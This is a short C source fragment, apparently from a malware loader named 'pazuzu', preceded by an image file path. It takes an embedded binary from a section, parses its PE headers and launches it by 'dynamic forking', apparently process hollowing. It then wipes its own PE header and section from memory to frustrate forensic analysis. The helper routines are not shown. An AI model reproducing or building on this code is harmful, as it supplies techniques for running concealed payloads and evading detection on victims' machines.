 void clean_stuff()
{
IMAGE_DOS_HEADER *addr = get_mz_address();
delete_section(addr);
delete_pe_header(addr);
//delete_prefetch();
}
void pazuzu()
{
IMAGE_NT_HEADERS32 *nt_headers = NULL;
char * buffer = NULL;
// Get a pointer to the section containing the binary
buffer = get_binary_from_section();
// Pointer to the nt_header
nt_headers = get_ntheader((IMAGE_DOS_HEADER *)buffer);
env_dynamic_forking(buffer, nt_headers);
clean_stuff();
ExitThread(0);
}